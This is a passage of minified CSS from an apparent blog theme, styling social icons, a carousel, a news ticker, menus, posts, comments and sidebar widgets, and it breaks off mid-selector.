}.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .blogger a{background-color:#ff5722 }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#f50000 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#202020 }.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1 }.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y }.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0 }.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px) }.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none }.owl-carousel.owl-loaded{display:block }.owl-carousel.owl-loading{opacity:0;display:block }.owl-carousel.owl-hidden{opacity:0 }.owl-carousel .owl-refresh .owl-item{display:none }.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none }.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d }.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto }.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab }.owl-carousel.owl-rtl{direction:rtl }.owl-carousel.owl-rtl .owl-item{float:right }.no-js .owl-carousel{display:block }.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both }.owl-carousel .owl-animated-in{z-index:1 }.owl-carousel .owl-animated-out{z-index:0 }.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out }.owl-prev,.owl-next{position:relative;float:left;width:24px;height:24px;background-color:#fff;font-family: FontAwesome;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-size:14px;line-height:23px;font-weight:900;color:#202020;text-align:center;cursor:pointer;border:1px solid rgba(0,0,0,0.08);box-sizing:border-box;transition:all .25s ease }.owl-prev:before{content:'\f0a5' }.owl-next:before{content:'\f0a4' }.owl-prev:hover,.owl-next:hover{background-color:#eab543;color:#fff;border-color:#eab543 }#break-wrapper-outer {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;}#break-wrapper {border-top:0;padding: 5px;box-sizing: border-box;}#break-wrapper{margin:0 auto }#break-section .widget{display:none }#break-section .show-ticker{display:block;margin:0 }ul.loading-post {line-height: 30px;margin-left: 10px;}#break-section .no-posts{height:30px;line-height:30px;text-align:left;padding:0 0 0 15px;box-sizing: border-box;}#break-section .widget > .widget-title{display:none;position:relative;float:left;background-color:#202020;height:30px;color:#fff;font-size:9px;font-weight:400;line-height:30px;text-transform:uppercase;padding:0 12px }#break-section .show-ticker > .widget-title{display:block }#break-section .widget > h2,#break-section .widget > h3{display:none }#break-section .widget > .widget-title > h3{margin:0 }#break-section .widget > .widget-title > h3:before{content:'\f0e7';font-family:FontAwesome;float:left;font-size:11px;font-weight:900;margin:0 5px 0 0;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}#break-section .widget-content{position:relative;font-size:13px;display:block;overflow:hidden;height:30px;line-height:29px;padding:0;box-sizing:border-box }ul.ticker-widget{width:100%!important;box-sizing:border-box;padding:0 0 0 15px }.ticker-widget .ticker-item{position:relative;float:left;display:block;height:30px;padding:0 }.ticker-widget .post-image-link {position: relative;float: left;width: 35px;height: 30px;display: block;overflow: hidden;margin: 0 10px 0 0;}.ticker-widget .post-title{height:24px;font-size:13px;font-weight:400;line-height:30px;margin:0;padding:0;float:left;}.ticker-widget .post-title a{position:relative;display:block;overflow:hidden;color:#202020;transition:color .25s }.ticker-widget .post-title a:hover{color:#eab543 }.ticker-widget .post-tag {position: static;float: left;margin: 6px 10px 0 0;}.ticker-widget .owl-nav{position:absolute;top:0;right:0;width:52px;height:24px;z-index: 5;}.ticker-widget .owl-nav .owl-prev{margin-top:3px;}.ticker-widget .owl-nav .owl-next{margin:3px 0 0 4px }@keyframes fadeInLeft {from{opacity:0;transform:translate3d(-30px,0,0) }to{opacity:1;transform:none }}@keyframes fadeOutLeft {from{opacity:1 }to{opacity:0;transform:translate3d(-30px,0,0) }}@keyframes fadeInRight {from{opacity:0;transform:translate3d(30px,0,0) }to{opacity:1;transform:none }}.fadeInRight{animation-name:fadeInRight }@keyframes fadeOutRight {from{opacity:1 }to{opacity:0;transform:translate3d(30px,0,0) }}.fadeOutRight{animation-name:fadeOutRight }@keyframes fadeInUp {from{opacity:0;transform:translate3d(0,30px,0) }to{opacity:1;transform:none }}.fadeInUp{animation-name:fadeInUp }@keyframes fadeOutUp {from{opacity:1 }to{opacity:0;transform:translate3d(0,-30px,0) }}.fadeOutUp{animation-name:fadeOutUp }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;position:relative;overflow:hidden;padding:15px 0;text-align:center;}.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;width:auto;text-align:center;display: inline-block;max-height:60px;margin:0;padding:0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#202020;font-size:20px;line-height:1.4em;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-menu{position:relative;width:100%;height:46px;background-color:#202020;z-index:10;font-size:13px;margin:0 }.header-menu .container{position:relative;margin:0 auto;padding:0 }#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:46px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:700;line-height:46px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease }#main-menu ul#main-menu-nav > li:first-child > a{padding:0 13px 0 0 }#main-menu ul#main-menu-nav > li > a{text-transform:uppercase }#main-menu ul > li:hover > a{color:#fff }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:46px;width:180px;background-color:#202020;z-index:99999;margin-top:0;padding:0;border-bottom:2px solid #eab543;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;font-weight:400;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border-bottom:1px dashed rgba(255,255,255,0.15);transition:all .17s ease }#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2) }#main-menu ul > li > ul > li:hover > a{color:#eab543 }#main-menu ul > li > ul > li:last-child a{border-bottom:0 }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden;border-radius:4px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden }.mega-content .post-title{position:relative;font-size:13px;font-weight:400;line-height:1.5em;margin:7px 0 5px }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content:hover .post-title a{color:#eab543 }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#202020 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:46px;height:46px;line-height:46px;z-index:20;color:#ffffff;font-size:15px;text-align:right;cursor:pointer;transition:color .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }.show-search:hover,.hide-search:hover{color:#fff }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:46px;z-index:99;background-color:#202020;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:46px;background-color:rgba(0,0,0,0);line-height:46px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:46px;font-family:inherit;color:#ffffff;margin:0;padding:0 70px 0 0;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#ffffff;outline:none }.slide-menu-toggle{display:none;position:absolute;line-height:46px;height:46px;width:46px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.mobile-menu{display:none;position:absolute;top:46px;left:0;width:100%;background-color:#202020;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:700;text-transform:uppercase;line-height:38px;margin:0;padding:0;border-top:1px dashed rgba(255,255,255,0.15) }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li{border-color:rgba(255,255,255,0.05) }.mobile-menu > ul > li > ul > li a{font-size:13px;text-transform:initial;font-weight:400 }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li{border-color:rgba(255,255,255,0.02) }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{color:#eab543 }.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 }.post-meta .post-author:after{content:'-';margin:0 4px }.post-author{font-weight:700 }.post-meta a{color:#202020;transition:color .17s }.post-meta a:hover{color:#eab543 }.post-meta .post-author em {float: left;font-style: normal;margin: 0 4px 0 0;}.post-meta .post-author a{color:#eab543 }.post-meta .post-author a:hover{color:#202020;}.post-read-link {position: absolute;bottom: 10%;left: 20px;border: 1px solid #fff;color: #fff;padding: 10px;border-radius: 3px;text-transform: uppercase;font-weight: 700;-moz-transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);-o-transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);-webkit-transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);}.post-read-link:hover {background:#fff;color:#0a0a0a;}.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#202020;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#eab543;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:28px;display:block;margin:0 0 20px;border-bottom:2px solid #eab543 }.title-wrap > h3{position:relative;float:left;height:28px;background-color:#eab543;font-size:12px;color:#fff;font-weight:700;line-height:30px;text-transform:uppercase;padding:0 15px;margin:0;border-radius:2px 2px 0 0 }.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{padding:0;margin:0;border:0 }.custom-widget .post-image-link{position:relative;width:80px;height:60px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius:4px }.custom-widget .post-info{overflow:hidden }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em;margin:0 0 3px }.custom-widget .post-title a{display:block;color:#202020;transition:color .17s }.custom-widget li:hover .post-title a{color:#eab543 }#ad-wrapper {margin: 0 auto;}.home-ad .widget > .widget-title{display:none }.home-ad .widget{max-width:100%;margin:0 auto;text-align:center;}.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;line-height:1;margin: 30px auto 0;}.index-post-wrap{position:relative;float:left;width:100% }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{display:block;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;overflow:hidden;margin:0 20px 0 0;border-radius:4px }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:20px;z-index:5;background-color:#eab543;color:#fff;font-size:10px;line-height:20px;font-weight:700;text-transform:uppercase;padding:0 7px;border-radius:2px }.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#202020;transition:color .17s }.index-post .post-info > h2:hover > a{color:#eab543 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.index-post .post-meta{margin:10px 0 0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:400;margin:7px 0 0 }a.read-more{display:inline-block;background-color:#eab543;color:#fff;height:28px;font-size:13px;font-weight:600;line-height:28px;padding:0 15px;margin:12px 0 0;border-radius:2px;transition:background .17s ease }a.read-more:hover{background-color:#202020 }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#eab543 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:8px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post h1.post-title{color:#202020;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:10px 0;padding:0 }.static_page .item-post h1.post-title{margin:0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;padding:20px 0 0;margin:10px 0 0;border-top:1px dashed #ebebeb }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0 }.post-labels span,.post-labels a{float:left;height:22px;background-color:#f2f2f2;color:#202020;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border-radius:2px }.post-labels span{background-color:#eab543;color:#fff }.post-labels a{margin:0 0 0 5px;transition:all .17s ease }.post-labels a:hover{background-color:#eab543;color:#fff;border-color:#eab543 }.post-reactions{height:28px;display:block;margin:0 0 15px }.post-reactions span{float:left;color:#202020;font-size:11px;line-height:25px;text-transform:uppercase;font-weight:700 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;border-radius:2px;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(0,0,0,0.05);text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#202020;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#eab543 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:10px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;background-color:#f9f9f9;padding:20px;margin:0 0 30px;border:1px solid #f0f0f0 }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:rgba(255,255,255,0.05);overflow:hidden;margin:0 15px 0 0 }.about-author .author-avatar{float:left;width:100%;height:100% }.author-name{overflow:hidden;display:inline-block;font-size:12px;font-weight:700;text-transform:uppercase;line-height:14px;margin:7px 0 3px }.author-name span{color:#202020 }.author-name a{color:#eab543;transition:opacity .17s }.author-name a:hover{opacity:.8 }.author-description{display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.6em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block;border-radius:4px }.related-posts .post-title{font-size:13px;font-weight:400;line-height:1.5em;display:block;margin:7px 0 5px }.related-posts .post-title a{color:#202020;transition:color .17s }.related-posts .related-item:hover .post-title a{color:#eab543 }#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#202020;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#202020;font-weight:400;line-height:32px;padding:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#eab543;color:#fff;border-color:#eab543 }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:11px;font-weight:400 }.blog-pager .page-prev:before{content:'\f053' }.blog-pager .page-next:before{content:'\f054' }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0 }.blog-pager .blog-pager-older-link{float:right }.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none }.blog-post-comments{display:none }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#202020 }.comments .comment-thread > ol{padding:0 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100% }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #d6d6d6 }.comments .comments-content .comment-header a{color:#202020;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#eab543 }.comments .comments-content .user{font-style:normal;font-weight:700;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#202020;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#eab543;border-color:#eab543;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#202020;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#comment-editor{margin:0 0 20px }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#202020;font-weight:700;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #eab543 }blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;color:#aaa;line-height:1 }blockquote:before{content:'\f10d';margin:0 10px 0 0 }blockquote:after{content:'\f10e';margin:0 0 0 10px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position: relative;float: left;width: 100%;height: 32px;background-color:#eab543;border-bottom: 2px solid rgba(0,0,0,.1);border-radius: 3px;display: block;margin: 0 0 20px;}.sidebar .widget-title > h3{position: relative;float: left;height: 32px;font-size: 15px;font-weight: 600;color: #ffffff;text-transform: uppercase;line-height: 32px;padding: 0 10px;margin: 0;}.sidebar .widget-content{float:left;width:100%;margin:0 }ul.social-counter{margin:0 -5px }.social-counter li{float:left;width:25%;box-sizing:border-box;padding:0 5px;margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0 }.social-counter li a{display:block;height:40px;font-size:22px;color:#fff;text-align:center;line-height:40px;border-radius:2px;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.list-label li{position:relative;display:block;padding:7px 0;border-top:1px dotted #ebebeb }.list-label li:first-child{padding-top:0;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{display:block;color:#202020;font-size:12px;font-weight:400;text-transform:capitalize;transition:color .17s }.list-label li a:before{content:"\f054";float:left;color:#202020;font-weight:400;font-family:FontAwesome;font-size:6px;margin:5px 3px 0 0;transition:color .17s }.list-label li a:hover{color:#eab543 }.list-label .label-count{position:relative;float:right;width:16px;height:16px;background-color:#eab543;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px;border-radius:2px }.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#202020;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;border-radius:2px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#eab543 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#f9f9f9;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #f0f0f0 }.FollowByEmail .widget-content > h3{font-size:18px;color:#202020;font-weight:700;text-transform:uppercase;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden }.FollowByEmail .widget-content:after{content:'\f0e0';position:absolute;right:-15px;top:-15px;font-family:FontAwesome;font-size:50px;color:#f0f0f0;transform:rotate(21deg) }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:#202020;font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #f0f0f0;border-radius:2px;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;font-size:11px;color:#fff;background-color:#eab543;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;border-radius:2px;transition:opacity .17s ease }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85 }#ArchiveList ul.flat li{color:#202020;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#202020;transition:color .17s }#ArchiveList .flat li > a:hover{color:#eab543 }#ArchiveList .flat li > a:before{content:"\f054";float:left;color:#161619;font-weight:400;font-family:FontAwesome;font-size:6px;margin:5px 4px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > 